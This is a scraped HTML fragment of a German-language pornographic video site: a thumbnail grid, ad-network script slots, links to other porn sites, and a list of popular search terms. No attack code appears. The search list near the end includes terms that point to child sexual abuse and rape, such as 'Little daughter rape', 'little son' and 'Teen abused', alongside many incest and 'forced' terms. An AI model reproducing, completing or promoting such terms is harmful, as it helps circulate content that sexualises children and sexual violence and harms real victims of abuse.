                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733380740714/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98badc66a" src="/thumbs/714/2705852733380740714_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3269</li>
                                <li><i class="la la-clock-o"></i> 20:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637860863596/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104ff13e6c" src="/thumbs/596/3824942637860863596_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14192</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4562329085793594848/">
                                <div class="thumb-col-img">
                                     <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2570</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/971375132858037377/">
                                <div class="thumb-col-img">
                                     <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2746</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6079325437034827362/">
                                <div class="thumb-col-img">
                                     <img data-sg="545e1a467c750e62" src="/thumbs/362/6079325437034827362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640181365744/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10da414bf0" src="/thumbs/744/3824942640181365744_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10341</li>
                                <li><i class="la la-clock-o"></i> 14:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5568012254239525493/">
                                <div class="thumb-col-img">
                                     <img data-sg="4d458da506f80a75" src="/thumbs/493/5568012254239525493_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5059486756393192383/">
                                <div class="thumb-col-img">
                                     <img data-sg="4636e8660c9c0bbf" src="/thumbs/383/5059486756393192383_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639400761872/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 128311</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9017883440797534693/">
                                <div class="thumb-col-img">
                                     <img data-sg="7d25f535ea9d49e5" src="/thumbs/693/9017883440797534693_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 619</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6885745264115043917/">
                                <div class="thumb-col-img">
                                     <img data-sg="5f8f14d5e167ce4d" src="/thumbs/917/6885745264115043917_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1981</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1203468037244926883/">
                                <div class="thumb-col-img">
                                     <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3307</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852735179788634/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f6e9115a" src="/thumbs/634/2705852735179788634_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14970</li>
                                <li><i class="la la-clock-o"></i> 23:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16126459471337954573/">
                                <div class="thumb-col-img">
                                     <img data-sg="dfccb17291d51d0d" src="/thumbs/573/16126459471337954573_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1900</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637729386863/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10481b116f" src="/thumbs/863/3824942637729386863_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2811</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15123516849887237891/">
                                <div class="thumb-col-img">
                                     <img data-sg="d1e186727829d703" src="/thumbs/891/15123516849887237891_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1759</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10543021918977028984/">
                                <div class="thumb-col-img">
                                     <img data-sg="9250569373c87378" src="/thumbs/984/10543021918977028984_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1761</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7991083539719692841/">
                                <div class="thumb-col-img">
                                     <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3433</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856894639608071/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511fa49107" src="/thumbs/71/1892856894639608071_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3187</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/439048331657039479/">
                                <div class="thumb-col-img">
                                     <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3076</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4593486524702806319/">
                                <div class="thumb-col-img">
                                     <img data-sg="3fbf57a82974512f" src="/thumbs/319/4593486524702806319_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5335464131641440543/">
                                <div class="thumb-col-img">
                                     <img data-sg="4a0b605bf653791f" src="/thumbs/543/5335464131641440543_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3701</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3997631982646505810/">
                                <div class="thumb-col-img">
                                     <img data-sg="377a711b9c62b152" src="/thumbs/810/3997631982646505810_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895212970906/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 163204</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1359520195955434349/">
                                <div class="thumb-col-img">
                                     <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4603</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640627471523/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f4d854a3" src="/thumbs/523/3824942640627471523_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895750923721/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75161e1e5c9" src="/thumbs/721/1892856895750923721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11883</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15436337154912976732/">
                                <div class="thumb-col-img">
                                     <img data-sg="d638e2db6fc07f5c" src="/thumbs/732/15436337154912976732_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5258</li>
                                <li><i class="la la-clock-o"></i> 20:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640297827271/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e1325bc7" src="/thumbs/271/3824942640297827271_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 692</li>
                                <li><i class="la la-clock-o"></i> 3:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/12460297861567734148/">
                                <div class="thumb-col-img">
                                     <img data-sg="acebdee33a4de184" src="/thumbs/148/12460297861567734148_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2426</li>
                                <li><i class="la la-clock-o"></i> 32:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640494671473/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9730</li>
                                <li><i class="la la-clock-o"></i> 2:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852735190583404/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1790</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895271073493/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7514547f6d5" src="/thumbs/493/1892856895271073493_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1757</li>
                                <li><i class="la la-clock-o"></i> 14:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733084438832/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb97a049130" src="/thumbs/832/2705852733084438832_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1252</li>
                                <li><i class="la la-clock-o"></i> 10:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10112899535716354773/">
                                <div class="thumb-col-img">
                                     <img data-sg="8c583c8c1b960ad5" src="/thumbs/773/10112899535716354773_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40814</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731137440194/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb905f7b9c2" src="/thumbs/194/2705852731137440194_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 783</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15800469723379449132/">
                                <div class="thumb-col-img">
                                     <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 36559</li>
                                <li><i class="la la-clock-o"></i> 13:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639098246515/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1099b23573" src="/thumbs/515/3824942639098246515_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7766</li>
                                <li><i class="la la-clock-o"></i> 21:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637123590895/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 177523</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734404305943/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c8b02417" src="/thumbs/943/2705852734404305943_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5920</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639570702780/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b5db51bc" src="/thumbs/780/3824942639570702780_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4636133731527692155/">
                                <div class="thumb-col-img">
                                     <img data-sg="4056db10c6ea0f7b" src="/thumbs/155/4636133731527692155_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 793</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856896873193362/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7529</li>
                                <li><i class="la la-clock-o"></i> 6:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li><a href="/de/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a></li>  <li><a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a></li>  <li><a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a></li>  <li><a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a></li>  <li><a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a></li>  <li><a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a></li>  <li><a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a></li>  <li><a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a></li>  <li><a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a></li>  <li><a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a></li>  <li><a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a></li>  <li><a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a></li>  <li><a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a></li>  <li><a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a></li>  <li><a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a></li>  <li><a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a></li>  <li><a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a></li>  <li><a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a></li>  <li><a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a></li>  <li><a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a></li>  <li><a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a></li>  <li><a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a></li>  <li><a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a></li>  <li><a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a></li>  <li><a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a></li>  <li><a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a></li>  <li><a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a></li>  <li><a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a></li>  <li><a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a></li>  <li><a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a></li>  <li><a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a></li>  <li><a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a></li>  <li><a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a></li>  <li><a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a></li>  <li><a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a></li>  <li><a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a></li>  <li><a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a></li>  <li><a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a></li>  <li><a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a></li>  <li><a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a></li>  <li><a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a></li>  <li><a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a></li>  <li><a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alt jung <span>1151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
